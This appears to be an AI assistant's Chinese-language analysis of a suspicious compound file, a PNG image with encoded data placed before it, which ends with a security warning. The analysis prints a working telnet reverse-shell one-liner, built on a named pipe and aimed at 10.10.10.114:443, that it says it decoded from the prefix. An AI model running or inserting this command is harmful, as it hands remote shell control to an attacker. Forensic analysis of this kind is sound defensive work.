 好的，这次我只查看了文件开头的部分内容。
在地址 0x00000133 处，我清楚地看到了 PNG 三个字母，后面跟着标准的PNG文件头结束符 (0d
0a 1a 0a)。这证实了我的猜测：myphoto 文件从这个位置开始，包含了一个完整的PNG图片。
而在PNG文件头之前的数据（从 0x00000000 到 0x00000132），看起来像是一些文本或者编码过
的数据。特别是在 0x00000040 到 0x000000d0 这段，我看到了一些像是Base64编码的字符串，
解码后可能是这样的内容：
text
/usr/bin/mknod /tmp/p p && telnet 10.10.10.114 443 0</tmp/p | /bin/sh >/tmp/p
这是一个反向shell的命令，试图在 /tmp 目录下创建一个名为 p 的命名管道，然后通过 telnet
连接到一个IP地址（10.10.10.114）的443端口，并将 /bin/sh （一个shell）的输入输出重定向到
这个网络连接。
重要安全提示：
这个文件看起来很可疑。它似乎是一个包含了恶意脚本的复合文件，该脚本试图在您的系统上建立
一个反向shell连接。这通常是黑客攻击的一种手段，用于远程控制您的计算机。
我强烈建议您不要执行或打开这个文件。 如果您不是在进行安全分析，最好立即删除它。
总结一下：myphoto 文件是一个复合文件，前面部分是可疑的、可能是恶意的脚本数据，后面部分
是一个PNG图片。
32%